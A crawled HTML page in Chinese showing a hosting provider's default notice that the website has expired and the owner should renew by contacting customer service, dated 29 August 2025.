

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chongqing.scwmgj.com/p5/94.html
body_size: 832
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>提示：您的网站已到期请您及时续费！</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /></head><body><div class="daoQiImg"><b></b><p>提示：您的网站已到期请您及时续费！</p><div class="expire-n">1. 网站有效期截止至<br>2. 为了网站能够正常运行请您及时续费，请联系您的专职客服进行处理；<br>3. 本页面为默认提示页面，如有疑惑，请联系您的服务商！<br> 感谢您的理解与合作！<span>2025年8月29日</span></div></div><div class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script></body></html>